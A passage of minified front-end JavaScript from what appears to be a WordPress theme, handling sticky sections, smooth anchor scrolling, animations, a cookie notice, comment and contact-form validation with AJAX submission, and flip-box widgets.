$us.$body.hasClass("usb_preview")},$us.iOS?$us.$html.removeClass("no-touch").addClass("ios-touch"):(e.isMobile||$ush.isTouchend)&&$us.$html.removeClass("no-touch").addClass("touch")}(jQuery),!function(e){$us.getCurrentState=function(){return""+$us.$body.usMod("state")},$us.currentStateIs=function(t){return!!t&&(e.isArray(t)||(t=[""+t]),e.inArray($us.getCurrentState(),t)!==-1)},$us.getAdminBarHeight=function(){return(_document.getElementById("wpadminbar")||{}).offsetHeight||0}}(jQuery),!function(e){"use strict";function n(t){var n=this,s={disableEffectsWidth:900,backToTopDisplay:100};n.options=e.extend({},s,t||{}),n.$header=e(".l-header",$us.$canvas),n.$main=e(".l-main",$us.$canvas),n.$sections=e("> *:not(.l-header) .l-section",$us.$canvas),n.$firstSection=n.$sections.first(),n.$secondSection=n.$sections.eq(1),n.$stickySections=n.$sections.filter(".type_sticky:visible"),n.$fullscreenSections=n.$sections.filter(".full_height"),n.$topLink=e(".w-toplink"),n.type=$us.$canvas.usMod("type"),n._headerPos=n.$header.usMod("pos"),n.headerPos=n._headerPos,n.headerBg=n.$header.usMod("bg"),n.rtl=$us.$body.hasClass("rtl"),n.isScrolling=!1,n.isAndroid=/Android/i.test(_navigator.userAgent),$us.$body.hasClass("us_iframe")&&(e("a:not([target])").each(function(){e(this).attr("target","_parent")}),e(function(e){var t=e(".l-popup-box-content .g-preloader",_window.parent.document);t.hide()})),n.hasStickyFirstSection()&&$us.$body.addClass("sticky_first_section"),$us.$window.on("scroll",n._events.scroll.bind(n)).on("resize load",n._events.resize.bind(n)).on("scroll resize load",n._events.toggleClassIsSticky.bind(n)),$ush.timeout(n._events.resize.bind(n),25),$ush.timeout(n._events.resize.bind(n),75)}n.prototype={getOffsetTop:function(){var e=Math.ceil($us.$canvas.offset().top);return $us.currentStateIs("mobiles")&&(e-=$us.getAdminBarHeight()),e},isStickySection:function(){var e=this;return!!e.$stickySections.length},hasStickySection:function(){var e=this;return!!e.isStickySection()&&e.$stickySections.hasClass("is_sticky")},hasPositionStickySections:function(){var t=this;return!!t.isStickySection()&&t.$stickySections.filter(function(){return e(this).css("position")=="sticky"}).length},getStickySectionHeight:function(){var e,s,t=this,n=0;return t.isStickySection()&&(e=$us.header,s=t.$stickySections.first(),n=s.outerHeight(!0),t.hasStickyFirstSection()&&e.isHorizontal()&&!e.isStatic()&&(n-=e.getCurrentHeight())),n},hasStickyFirstSection:function(){var e=this,t=e.$stickySections.first();return e.isStickySection()&&t.index()===0&&t.hasClass("is_sticky")},isAfterStickySection:function(t){var n=e(t);return!!n.length&&(n.hasClass("l-section")||(n=n.closest(".l-section")),n.index()>this.$stickySections.index())},getHeightFirstSection:function(){return this.$firstSection.length?parseFloat(this.$firstSection.outerHeight(!0)):0},_events:{scroll:function(){var e=this,t=parseInt($us.$window.scrollTop());e.$topLink.toggleClass("active",t>=e.winHeight*e.options.backToTopDisplay/100),e.isAndroid&&(e.pid&&$ush.clearTimeout(e.pid),e.isScrolling=!0,e.pid=$ush.timeout(function(){e.isScrolling=!1},100))},resize:function(){if(t=this,t.winHeight=parseInt($us.$window.height()),t.winWidth=parseInt($us.$window.width()),$us.$body.toggleClass("disable_effects",t.winWidth<t.options.disableEffectsWidth),$us.$body.hasClass("us_iframe")){var t,s=e(".l-popup-box-content",_window.parent.document),n=$us.$body.outerHeight(!0);n>0&&e(_window.parent).height()>n?s.css("height",n):s.css("height","")}t._events.scroll.call(t)},toggleClassIsSticky:function(){var t=this;if(!t.isStickySection())return;t.$stickySections.each(function(t,n){var s=e(n),o=n.getBoundingClientRect().top-parseInt(s.css("top"));s.toggleClass("is_sticky",parseInt(o)===0&&s.css("position")=="sticky")})}}},$us.canvas=new n($us.canvasOptions||{})}(jQuery),!function(e){e.fn.resetInlineCSS=function(){var n,s=this,t=[].slice.call(arguments);t.length&&e.isArray(t[0])&&(t=t[0]);for(n=0;n<t.length;n++)s.css(t[n],"");return s},e.fn.clearPreviousTransitions=function(){var e=this,t=(e.data("animation-timers")||"").split(",");return t.length>=2&&(e.resetInlineCSS("transition"),t.map(clearTimeout),e.removeData("animation-timers")),e},e.fn.performCSSTransition=function(t,n,s,o,i){n=n||250,i=i||25,o=o||"ease";var c,l,d,a=this,r=[];a.clearPreviousTransitions();for(c in t){if(!t.hasOwnProperty(c))continue;r.push(c+" "+n/1e3+"s "+o)}r=r.join(", "),a.css({transition:r}),l=setTimeout(function(){a.css(t)},i),d=setTimeout(function(){a.resetInlineCSS("transition"),e.isFunction(s)&&s()},n+i),a.data("animation-timers",l+","+d)},e.fn.slideDownCSS=function(e,t,n,s){var i,o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.resetInlineCSS("padding-top","padding-bottom"),i=setTimeout(function(){var r,i=parseInt(o.css("padding-top")),a=parseInt(o.css("padding-bottom"));o.css({visibility:"hidden",position:"absolute",height:"auto","padding-top":0,"padding-bottom":0,display:"block"}),r=o.height(),o.css({overflow:"hidden",height:"0px",opacity:0,visibility:"",position:""}),o.performCSSTransition({opacity:1,height:r+i+a,"padding-top":i,"padding-bottom":a},e,function(){o.resetInlineCSS("overflow").css("height","auto"),typeof t=="function"&&t()},n,s)},25),o.data("animation-timers",i+",null")},e.fn.slideUpCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({height:o.outerHeight(),overflow:"hidden","padding-top":o.css("padding-top"),"padding-bottom":o.css("padding-bottom")}),o.performCSSTransition({height:0,opacity:0,"padding-top":0,"padding-bottom":0},e,function(){o.resetInlineCSS("overflow","padding-top","padding-bottom").css({display:"none"}),typeof t=="function"&&t()},n,s)},e.fn.fadeInCSS=function(e,t,n,s){var o=this;if(o.length==0)return;o.clearPreviousTransitions(),o.css({opacity:0,display:"block"}),o.performCSSTransition({opacity:1},e,t,n,s)},e.fn.fadeOutCSS=function(t,n,s,o){var i=this;if(i.length==0)return;i.performCSSTransition({opacity:0},t,function(){i.css("display","none"),e.isFunction(n)&&n()},s,o)}}(jQuery),jQuery(function(e){"use strict";_document.cookie.indexOf("us_cookie_notice_accepted=true")!==-1?e(".l-cookie").remove():$us.$document.on("click","#us-set-cookie",function(t){t.preventDefault(),t.stopPropagation();var n=new Date;n.setFullYear(n.getFullYear()+1),_document.cookie="us_cookie_notice_accepted=true; expires="+n.toUTCString()+"; path=/;",location.protocol==="https:"&&(_document.cookie+=" secure;"),e(".l-cookie").remove()});var t,n=function(t,n){var s=e("a[ref=magnificPopup][class!=direct-link]:not(.inited)",t||_document),o={fixedContentPos:!0,mainClass:"mfp-fade",removalDelay:300,type:"image"};s.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){s.addClass("inited").magnificPopup(e.extend({},o,n||{}))})};e.fn.wPopupLink=function(t){return this.each(function(){e(this).data("wPopupLink",new n(this,t))})},$us.$document.wPopupLink(),function(){var n,t=e(".l-footer");$us.$body.hasClass("footer_reveal")&&t.length&&t.html().trim().length&&(n=function(){var e=t.innerHeight();_window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1?$us.$canvas.css("margin-bottom",Math.round(e)-1):$us.$canvas.css("margin-bottom","")},n(),$us.$window.on("resize load",n))}(),t=e(".with_youtube, .with_vimeo"),t.length&&$us.$window.on("resize load",function(){t.each(function(){var n=e(this),a=n.find("iframe").first(),s=n.innerHeight(),i=n.innerWidth(),t="",o="";i/s<16/9?(t=s*(16/9),o=s):(t=i,o=t*(9/16)),a.css({width:Math.round(t),height:Math.round(o)})})})}),function(e){"use strict";function n(){var e=this;e.waypoints=[],$us.$canvas.on("contentChange",e._countAll.bind(e)),$us.$window.on("resize load",e._events.resize.bind(e)).on("scroll scroll.waypoints",e._events.scroll.bind(e)),$ush.timeout(e._events.resize.bind(e),75),$ush.timeout(e._events.scroll.bind(e),75)}n.prototype={_events:{scroll:function(){for(var t=this,n=parseInt($us.$window.scrollTop()),n=n>=0?n:0,e=0;e<t.waypoints.length;e++)t.waypoints[e].scrollPos<n&&(t.waypoints[e].fn(t.waypoints[e].$node),t.waypoints.splice(e,1),e--)},resize:function(){var e=this;$ush.timeout(function(){e._countAll.call(e),e._events.scroll.call(e)},150),e._countAll.call(e),e._events.scroll.call(e)}},add:function(t,n,s){var o,i=this;if(t=t instanceof e?t:e(t),t.length==0)return;(typeof n!="string"||n.indexOf("%")==-1)&&(n=parseInt(n)),t.offset().top<$us.$window.height()+$us.$window.scrollTop()&&(n=0),o={$node:t,offset:n,fn:s},i._count(o),i.waypoints.push(o)},_count:function(e){var n=e.$node.offset().top,t=$us.$window.height();typeof e.offset=="number"?e.scrollPos=n-t+e.offset:e.scrollPos=n-t+t*parseInt(e.offset)/100},_countAll:function(){for(var e=this,t=0;t<e.waypoints.length;t++)e._count(e.waypoints[t])}},$us.waypoints=new n}(jQuery),function(){for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!_window.requestAnimationFrame;++e)_window.requestAnimationFrame=_window[t[e]+"RequestAnimationFrame"],_window.cancelAnimationFrame=_window[t[e]+"CancelAnimationFrame"]||_window[t[e]+"CancelRequestAnimationFrame"];_window.requestAnimationFrame||(_window.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-n)),i=_window.setTimeout(function(){e(s+o)},o);return n=s+o,i}),_window.cancelAnimationFrame||(_window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),$us.$body.hasClass("single-format-video")&&(figure=$us.$body.find("figure.wp-block-embed div.wp-block-embed__wrapper"),figure.length&&figure.each(function(){this.firstElementChild===null&&this.remove()})),!function(e){"use strict";$us.collapsibleContent=function(e){this.init(e)},$us.collapsibleContent.prototype={init:function(t){var n=this;n.$container=e(t),n.$firstElm=e("> *:first",n.$container),n.contentHeight=n.$container.data("content-height")||200,n.$container.on("click",".collapsible-content-more, .collapsible-content-less",n._events.toggleContent.bind(n)),n.$container.closest(".owl-carousel").length||n.initHeightCheck.call(n)},initHeightCheck:function(){var n,t=this,s=t.$firstElm.css("height",t.contentHeight).height();t.$firstElm.css("height",""),n=t.$firstElm.height(),n&&n<=s?(e(".toggle-links",t.$container).hide(),t.$firstElm.css("height",""),t.$container.removeClass("with_collapsible_content")):(e(".toggle-links",t.$container).show(),t.$firstElm.css("height",t.contentHeight))},_isVisible:function(){if(o=this,!o.$container.length)return!1;var o,e=_window,i=_document,t=o.$container[0].getBoundingClientRect(),n={top:e.pageYOffset+t.top,left:e.pageXOffset+t.left,right:e.pageXOffset+t.right,bottom:e.pageYOffset+t.bottom},s={top:e.pageYOffset,left:e.pageXOffset,right:e.pageXOffset+i.documentElement.clientWidth,bottom:e.pageYOffset+i.documentElement.clientHeight};return n.bottom>s.top&&n.top<s.bottom&&n.right>s.left&&n.left<s.right},_events:{toggleContent:function(t){t.preventDefault(),t.stopPropagation();var n=this;n.$container.toggleClass("show_content",e(t.target).hasClass("collapsible-content-more")).trigger("toggleContent"),$ush.timeout(function(){$us.$canvas.trigger("contentChange"),e.isMobile&&!n._isVisible()&&$us.$htmlBody.stop(!0,!1).scrollTop(n.$container.offset().top-$us.header.getCurrentHeight(!0))},1)}}},e.fn.usCollapsibleContent=function(){return this.each(function(){e(this).data("usCollapsibleContent",new $us.collapsibleContent(this))})},e("[data-content-height]",$us.$canvas).usCollapsibleContent(),e(".owl-carousel",$us.$canvas).length&&$us.$canvas.on("click",".collapsible-content-more, .collapsible-content-less",function(t){var n=e(t.target),s=n.closest("[data-content-height]");s.data("usCollapsibleContent")||(s.usCollapsibleContent(),n.trigger("click"))})}(jQuery),!function(e){$us.$window.on("us.wpopup.afterShow",function(t,n){if(n instanceof $us.WPopup&&e("video.wp-video-shortcode",n.$box).length)var s=$ush.timeout(function(){$ush.clearTimeout(s),_window.dispatchEvent(new Event("resize"))},1)})}(jQuery),!function(e){"use strict";var o=window,n=document,s=location,t=void 0;o.$ush=o.$ush||{},o.$us=o.$us||{};function i(s){if(o=this,l={attachOnInit:'				.menu-item a[href*="#"],				.menu-item[href*="#"],				.post_custom_field a[href*="#"],				.post_title a[href*="#"],				.w-ibanner a[href*="#"],				.vc_custom_heading a[href*="#"],				.vc_icon_element a[href*="#"],				.w-comments-title a[href*="#"],				.w-iconbox a[href*="#"],				.w-image a[href*="#"]:not([onclick]),				.w-text a[href*="#"],				.w-toplink,				a.smooth-scroll[href*="#"],				a.w-btn[href*="#"]:not([onclick]),				a.w-grid-item-anchor[href*="#"]',buttonActiveClass:"active",menuItemActiveClass:"current-menu-item",menuItemAncestorActiveClass:"current-menu-ancestor",animationDuration:($us.canvasOptions||{}).scrollDuration||0,animationEasing:$us.getAnimationName("easeInOutExpo"),endAnimationEasing:$us.getAnimationName("easeOutExpo")},o.options=e.extend({},l,s||{}),o.blocks={},o.isScrolling=!1,o._events={cancel:o.cancel.bind(o),scroll:o.scroll.bind(o),resize:o.resize.bind(o)},$us.$window.on("resize load",$ush.debounce(o._events.resize,1)),$ush.timeout(o._events.resize,75),$us.$window.on("scroll",o._events.scroll),$ush.timeout(o._events.scroll,75),o.options.attachOnInit&&o.attach(o.options.attachOnInit),$us.$canvas.on("contentChange",o._countAllPositions.bind(o)),n.location.hash&&n.location.hash.indexOf("#!")==-1){var o,r,c,l,d,a=n.location.hash,i=o.blocks[a]!==t?a:t;if(i===t)try{r=e(a),r.length!=0&&(i=r)}catch{}i!==t&&(d=setInterval(function(){o.scrollTo(i),n.readyState!=="loading"&&clearInterval(d)},100),c=function(){$us.$window.off("load touchstart mousewheel DOMMouseScroll touchstart",c),$ush.timeout(function(){$us.canvas._events.resize.call($us.canvas),o._countAllPositions(),$us.hasOwnProperty("waypoints")&&$us.waypoints._countAll(),o.scrollTo(i)},100)},$us.$window.on("load touchstart mousewheel DOMMouseScroll touchstart",c))}o.animationOptions={duration:o.options.animationDuration,easing:o.options.animationEasing,start:function(){o.isScrolling=!0},complete:function(){o.cancel.call(o)}}}i.prototype={_countPosition:function(e){var s,o=this,t=o.blocks[e].target,n=t.offset().top;t.hasClass("type_sticky")&&(s="realTop",t.hasClass("is_sticky")||t.removeData(s),t.data(s)||t.data(s,n),n=t.data(s)||n),$us.$body.hasClass("footer_reveal")&&t.closest("footer").length&&(n=$us.$body.outerHeight(!0)+(n-$us.$window.scrollTop())),o.blocks[e].top=Math.ceil(n-$us.canvas.getOffsetTop())},_countAllPositions:function(){var t,e=this;for(t in e.blocks)e.blocks[t]&&e._countPosition(t)},_indicatePosition:function(e){var s,o,n=this;for(o in n.blocks){if(!n.blocks[o])continue;s=n.blocks[o],s.buttons!==t&&s.buttons.toggleClass(n.options.buttonActiveClass,o===e),s.menuItems!==t&&s.menuItems.toggleClass(n.options.menuItemActiveClass,o===e),s.menuAncestors!==t&&s.menuAncestors.removeClass(n.options.menuItemAncestorActiveClass)}n.blocks[e]!==t&&n.blocks[e].menuAncestors!==t&&n.blocks[e].menuAncestors.addClass(n.options.menuItemAncestorActiveClass)},attach:function(n){if(o=this,i=e(n),i.length==0)return;var o,i,a=decodeURIComponent(s.pathname),c=new RegExp("^"+a.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")+"#"),r=/^\/?(\?page_id=\d+).*?/;i.each(function(n,i){var u,m,f,p,g,d=e(i),h=(""+d.attr("href")).replace(s.origin,""),l=d.prop("hash"),b=/^(https?:\/\/)/.test(h),v=r.test(h);if(l.indexOf("#!")>-1||h.indexOf("#")<0||h.substr(0,2)=="/#"&&s.search&&a=="/"||b&&h.indexOf(s.origin)!==0||v&&h.indexOf((s.search.match(r)||[])[1])==-1||h.charAt(0)=="/"&&!v&&!c.test(h))return;if(l!=""&&l!="#"){if(o.blocks[l]===t){if(u=e(l),m="",u.length==0)return;u.hasClass("g-cols")&&u.parent().children().length==1&&(u=u.closest(".l-section")),u.hasClass("w-tabs-section")?(p=u.closest(".w-tabs"),p.hasClass("accordion")||(u=p),m="tab"):u.hasClass("w-tabs")&&(m="tabs"),o.blocks[l]={target:u,type:m},o._countPosition(l)}d.parent().length>0&&d.parent().hasClass("menu-item")?(g=d.closest(".menu-item"),o.blocks[l].menuItems=(o.blocks[l].menuItems||e()).add(g),f=g.parents(".menu-item-has-children"),f.length>0&&(o.blocks[l].menuAncestors=(o.blocks[l].menuAncestors||e()).add(f))):o.blocks[l].buttons=(o.blocks[l].buttons||e()).add(d)}d.on("click",function(n){if(n.preventDefault(),d.hasClass("w-nav-anchor")&&d.closest(".menu-item").hasClass("menu-item-has-children")&&d.closest(".w-nav").hasClass("type_mobile")){var s,i,a=d.closest(".w-nav").find(".w-nav-options:first")[0].onclick()||{},r=d.parents(".menu-item").hasClass("mobile-drop-by_label"),c=d.parents(".menu-item").hasClass("mobile-drop-by_arrow");if(r||a.mobileBehavior&&!c)return!1}if(d.attr("href")==="#"&&d.closest(".w-popup-wrap").length)return!1;o.scrollTo(l,!0),typeof o.blocks[l]!="undefined"&&(s=o.blocks[l],e.inArray(s.type,["tab","tabs"])!==-1?(i=s.target.find('.w-tabs-section[id="'+l.substr(1)+'"]'),s.type==="tabs"?i=s.target.find(".w-tabs-section:first"):s.target.hasClass("w-tabs-section")&&(i=s.target),i.length&&i.find(".w-tabs-section-header").trigger("click")):s.menuItems!==t&&$us.currentStateIs(["mobiles","tablets"])&&$us.$body.hasClass("header-show")&&$us.$body.removeClass("header-show"))})})},getPlacePosition:function(n){var i,o=this,s={newY:0,type:""};return n===""||n==="#"?(s.newY=0,s.placeType="top"):o.blocks[n]!==t?(o._countPosition(n),s.newY=o.blocks[n].top,s.placeType="hash",n=o.blocks[n].target):n instanceof e?(n.hasClass("w-tabs-section")&&(i=n.closest(".w-tabs"),i.hasClass("accordion")||(n=i)),s.newY=n.offset().top,s.placeType="element"):s.newY=n,$us.canvas.isStickySection()&&$us.canvas.hasPositionStickySections()&&!e(n).hasClass("type_sticky")&&$us.canvas.isAfterStickySection(n)&&(s.newY-=$us.canvas.getStickySectionHeight()),s},scrollTo:function(t,n){var o,a,r,c,l,s=this,i=e(t);if(i.closest(".w-popup-wrap").length)return s.scrollToPopupContent(t),!0;if(o=s.getPlacePosition.call(s,t),a=function(){o.type==="hash"?s._indicatePosition(t):s.scroll()},n){if(navigator.userAgent.match(/iPad/i)!=null&&e(".us_iframe").length&&o.type=="hash"&&i[0].scrollIntoView({behavior:"smooth",block:"start"}),r=$us.$window.scrollTop(),l=r<o.newY?"down":"up",r===o.newY)return;c=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1,a()}}),c.step=function(e,n){var o=s.getPlacePosition(t).newY;$us.header.isHorizontal()&&$us.header.isStickyEnabled()&&(o-=$us.header.getCurrentHeight()),n.end=o},i.hasClass("us_animate_this")&&i.trigger("us_startAnimate"),$us.$htmlBody.stop(!0,!1).animate({scrollTop:o.newY+"px"},c),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)}else $us.header.isStickyEnabled()&&$us.header.isHorizontal()&&(o.newY-=$us.header.getCurrentHeight(!0)),$us.$htmlBody.stop(!0,!1).scrollTop(o.newY),a()},scrollToPopupContent:function(t){var s=this,i=t.replace("#",""),o=n.getElementById(i),a=e.extend({},s.animationOptions,{always:function(){s.isScrolling=!1}});e(o).closest(".w-popup-wrap").stop(!0,!1).animate({scrollTop:o.offsetTop+"px"},a),$us.$window.on("keydown mousewheel DOMMouseScroll touchstart",s._events.cancel)},cancel:function(){$us.$htmlBody.stop(!0,!1),$us.$window.off("keydown mousewheel DOMMouseScroll touchstart",this._events.cancel),this.isScrolling=!1},scroll:function(){var e,s,o,i,t=this,n=Math.ceil($us.header.getScrollTop()),n=n>=0?n:0;if(!t.isScrolling){for(s in t.blocks){if(!t.blocks[s])continue;e=t.blocks[s].top,i=t.blocks[s].target,$us.header.isHorizontal()?($us.header.isStickyEnabled()&&(e-=$us.header.getCurrentHeight(!0)),$us.canvas.hasStickySection()&&(e-=$us.canvas.getStickySectionHeight())):e-=$us.canvas.getOffsetTop(),e=$ush.parseInt(e.toFixed(0)),n>=e&&n<=e+i.outerHeight(!1)&&(o=s)}$ush.debounce_fn_1ms(t._indicatePosition.bind(t,o))}},resize:function(){var e=this;$ush.timeout(function(){e._countAllPositions(),e.scroll()},150),e._countAllPositions(),e.scroll()}},e(function(){$us.scroll=new i($us.scrollOptions||{})})}(jQuery),function(e){"use strict";var t=function(t){var n=this;n.$container=e(t),n.$items=e('[class*="us_animate_"]:not(.off_autostart)',n.$container),n.$items.each(function(t,n){var s=e(n);if(s.data("_animate_inited")||s.hasClass("off_autostart"))return;s.data("_animate_inited",!0),$us.waypoints.add(s,"12%",function(e){e.hasClass("start")||$ush.timeout(function(){e.addClass("start")},20)}),s.one("us_startAnimate",function(){s.hasClass("start")||s.addClass("start")})})};window.USAnimate=t,new t(document),e(".wpb_animate_when_almost_visible").each(function(){$us.waypoints.add(e(this),"12%",function(e){e.hasClass("wpb_start_animation")||$ush.timeout(function(){e.addClass("wpb_start_animation")},20)})})}(jQuery),!function(e){"use strict";$us.CommnentsForm=function(e,t){this.init(e,t)},$us.CommnentsForm.prototype={init:function(t){if(this.$container=e(t),this.$form=this.$container.find("form.comment-form"),!this.$form.length)return;if(this.$jsonContainer=this.$container.find(".us-comments-json"),!this.$jsonContainer.length)return;this.jsonData=this.$jsonContainer[0].onclick()||{},this.$jsonContainer.remove(),this.$fields={content:{field:this.$form.find("textarea"),msg:this.jsonData.no_content_msg||"Please enter a Message"},name:{field:this.$form.find('.for_text input[type="text"]'),msg:this.jsonData.no_name_msg||"Please enter your Name"},email:{field:this.$form.find('.for_email input[type="email"]'),msg:this.jsonData.no_email_msg||"Please enter a valid email address."}},this._events={formSubmit:this.formSubmit.bind(this)},this.$form.on("submit",this._events.formSubmit)},formSubmit:function(e){this.$form.find(".w-form-row.check_wrong").removeClass("check_wrong"),this.$form.find(".w-form-state").html("");for(var t in this.$fields){if(this.$fields[t].field.length==0)continue;this.$fields[t].field.val()==""&&this.$fields[t].field.attr("data-required")&&(this.$fields[t].field.closest(".w-form-row").toggleClass("check_wrong"),this.$fields[t].field.closest(".w-form-row").find(".w-form-row-state").html(this.$fields[t].msg),e.preventDefault())}}},e.fn.CommnentsForm=function(t){return this.each(function(){e(this).data("CommnentsForm",new $us.CommnentsForm(this,t))})},e(function(){e(".w-post-elm.post_comments.layout_comments_template").CommnentsForm(),e(".l-section.for_comments").CommnentsForm()})}(jQuery),!function(e,t){var n=window,s=document,o=t;n.$us=n.$us||{},$us.WForm=function(t){var s,n=this;n.$form=e(t),n.$form.hasClass("for_cform")||(n.$form=e(".w-form.for_cform",t)),n.$dateFields=e(".w-form-row.for_date input",n.$form),n.$message=e(".w-form-message",n.$form),n.$submit=e(".w-btn",n.$form),n.options={},n.isFileValid=!0,n.pickerOptions={},s=e(".w-form-json",n.$form),s.is("[onclick]")&&(n.options=s[0].onclick()||{},$us.usbPreview()||s.remove()),n.$dateFields.length&&e(function(){n._initDateField()}),e("input[type=text],			input[type=email],			input[type=tel],			input[type=number],			input[type=date],			input[type=search],			input[type=url],			input[type=password],			textarea",n.$form).each(function(t,n){var s=e(n),o=s.closest(".w-form-row");if(s.attr("type")==="hidden")return;o.toggleClass("not-empty",s.val()!=""),s.on("input change",function(){o.toggleClass("not-empty",s.val()!="")})}),n._events={changeFile:n._changeFile.bind(n),submit:n._submit.bind(n)},n.$form.on("change","input[type=file]:visible",n._events.changeFile).on("submit",n._events.submit)},e.extend($us.WForm.prototype,{getExtension:function(e){return(""+e).split(".").pop()},_validExtension:function(e,t){if(!t)return!0;var n,s,i,o=this;t=(""+t).split(",");for(i in t){if(n=(""+t[i]).trim(),!n)continue;if(n.indexOf("/")>-1){if(s=n.split("/"),e.type===n||s[1]==="*"&&(""+e.type).indexOf(s[0])===0)return!0}else if(o.getExtension(e.name)===n.replace(/[^A-z\d]+/,""))return!0}return!1},_requiredValidation:function(){var t=this,n=0;return e("[data-required=true]",t.$form).each(function(s,o){var i=e(o),a=i.is("[type=checkbox]")?!i.is(":checked"):i.val()=="",r=i.closest(".w-form-row");if(r.hasClass("for_checkboxes"))return!0;o.type==="file"&&(a=a||!t.isFileValid),r.toggleClass("check_wrong",a),a&&n++}),e(".for_checkboxes.required",t.$form).each(function(t,s){var o=e("input[type=checkbox]",s),a=o.closest(".w-form-row"),i=!o.is(":checked");a.toggleClass("check_wrong",i),i&&n++}),!n},_initDateField:function(){var t=this;e.each(t.$dateFields,function(s,o){var i=e(o);t.pickerOptions.dateFormat=i.data("date-format"),t.pickerOptions.onClose=function(){i.closest(".w-form-row").removeClass("focused")};try{i.datepicker(t.pickerOptions),i.closest(".w-popup-wrap").length&&i.on("click",function(t){let o=e("#ui-datepicker-div"),i=o.outerHeight(),s=t.currentTarget.getBoundingClientRect();n.innerHeight-(s.bottom+i)>0?o.css({position:"fixed",left:s.left,top:s.top+s.height}):o.css({position:"fixed",left:s.left,top:s.top-i})})}catch{}})},_changeFile:function(t){var o,l,n=this,s="",i=t.target,a=e(i),c=a.attr("accept")||"",r=a.data("max_size")||a.data("std")||0;if(i.files.length)for(l in i.files){if(s)break;if(o=i.files[l],!(o instanceof File))continue;n._validExtension(o,c)||(s=(n.options.messages.err_extension||"").replace("%s",n.getExtension(o.name))),!s&&o.size>parseFloat(r)*1048576&&(s=(n.options.messages.err_size||"").replace("%s",r))}a.closest(".for_file").toggleClass("check_wrong",!(n.isFileValid=!s)).find(".w-form-row-state").html(s||n.options.messages.err_empty)},_submit:function(t){t.preventDefault();var s=this;if(s.$message.usMod("type",!1).html(""),s.$submit.hasClass("loading")||!s._requiredValidation()||!s.isFileValid)return;s.$submit.addClass("loading"),e.ajax({type:"POST",url:s.options.ajaxurl,data:n.FormData?new FormData(s.$form[0]):s.$form.serialize(),cache:!1,processData:!1,contentType:!1,dataType:"json",success:function(t){if(e(".w-form-row.check_wrong",s.$form).removeClass("check_wrong"),t.success)s.$message.usMod("type","success").html(t.data),e(".w-form-row.not-empty",s.$form).removeClass("not-empty"),e("input[type=text], input[type=email], textarea",s.$form).val(""),s.$form.trigger("usCformSuccess",t).get(0).reset();else if(e.isPlainObject(t.data))for(var n in t.data){if(n==="empty_message"){$resultField.usMod("type","error");continue}e('[name="'+n+'"]',s.$form).closest(".w-form-row").addClass("check_wrong").find(".w-form-row-state").html(t.data[n].error_message||"")}else s.$message.usMod("type","error").html(t.data)},complete:function(){s.$submit.removeClass("loading")}})}}),e.fn.wForm=function(){return this.each(function(){e(this).data("wForm",new $us.WForm(this))})},e(".w-form.for_cform").wForm(),e(s).on("focus blur",".w-form-row-field:not(.for_date) input, .w-form-row-field textarea",function(t){e(t.target).closest(".w-form-row").toggleClass("focused",t.type=="focusin")})}(jQuery),!function(e){"use strict";$us.WFlipBox=function(t){this.$container=e(t),this.$front=this.$container.find(".w-flipbox-front"),this.$frontH=this.$container.find(".w-flipbox-front-h"),this.$back=this.$container.find(".w-flipbox-back"),this.$backH=this.$container.find(".w-flipbox-back-h"),this.$xFlank=this.$container.find(".w-flipbox-xflank"),this.$yFlank=this.$container.find(".w-flipbox-yflank"),this.$btn=this.$container.find(".w-btn"),n="WebkitAppearance"in document.documentElement.style,n&&this.$container.usMod("animation")==="cubeflip"&&this.$btn.length&&this.$container.usMod("animation","cubetilt");var n,s=this.$container.usMod("animation"),o=this.$container.usMod("direction");this.forceSquare=s=="cubeflip"&&["ne","se","sw","nw"].indexOf(o)!=-1,this.autoSize=this.$front[0].style.height==""&&!this.forceSquare,this.centerContent=this.$container.usMod("valign")=="center",this._events===void 0&&(this._events={}),e.extend(this._events,{resize:this.resize.bind(this)}),(this.centerContent||this.forceSquare||this.autoSize)&&($us.$window.bind("resize load",this._events.resize),this.resize()),this.makeHoverable(".w-btn"),$ush.timeout(function(){this.$back.css("display",""),this.$yFlank.css("display",""),this.$xFlank.css("display",""),this.resize()}.bind(this),250),$us.$canvas.on("contentChange",this._events.resize)},$us.WFlipBox.prototype={resize:function(){if(t=this.$container.width(),(this.centerContent||this.autoSize||this.forceSquare)&&(this.padding=parseInt(this.$front.css("padding-top"))),this.autoSize||this.centerContent)var e,t,n=this.$frontH.height(),s=this.$backH.height();this.forceSquare||this.autoSize?(e=this.forceSquare?t:Math.max(n,s)+2*this.padding,this.$front.css("height",e+"px")):e=this.$container.height(),this.centerContent&&(this.$front.css("padding-top",Math.max(this.padding,(e-n)/2)),this.$back.css("padding-top",Math.max(this.padding,(e-s)/2)))},makeHoverable:function(t){this._events===void 0&&(this._events={}),jQuery.isMobile?(this._events.touchHoverStart=function(){this.$container.toggleClass("hover")}.bind(this),this.$container.on("touchstart",this._events.touchHoverStart),t&&(this._events.touchHoverPrevent=function(e){e.stopPropagation()},this.$container.find(t).on("touchstart",this._events.touchHoverPrevent))):(this._mouseInside=!1,this._focused=!1,e.extend(this._events,{mouseHoverStart:function(){this.$container.addClass("hover"),this._mouseInside=!0}.bind(this),mouseHoverEnd:function(){this._focused||this.$container.removeClass("hover"),this._mouseInside=!1}.bind(this),focus:function(){this.$container.addClass("hover"),this._focused=!0}.bind(this),blur:function(){this._mouseInside||this.$container.removeClass("hover"),this._focused=!1}.bind(this)}),this.$container.on("mouseenter",this._events.mouseHoverStart),this.$container.on("mouseleave",this._events.mouseHoverEnd),this.$focusable=this.$container.find("a").addBack("a"),this.$focusable.on("focus",this._events.focus),this.$focusable.on("blur",this._events.blur))}},e.fn.wFlipBox=function(t){return this.each(function(){e(this).data("wFlipBox",new $us.WFlipBox(this,t))})},e(function(){e(".w-flipbox").wFlipBox()})}(jQuery),function(e){"use 